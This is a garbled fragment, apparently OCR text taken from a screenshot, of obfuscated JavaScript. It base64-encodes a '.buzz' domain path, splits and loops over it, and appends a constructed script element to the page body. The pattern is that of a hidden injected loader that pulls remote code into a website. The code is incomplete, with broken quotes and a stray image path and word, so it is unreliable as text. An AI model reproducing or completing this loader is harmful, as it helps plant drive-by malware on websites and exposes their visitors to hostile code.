
kuntal
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|N
pds=pdx.split(“|”);pds.forEach(function(pde){
u=c3211818″;document.body.appendChild(s_e);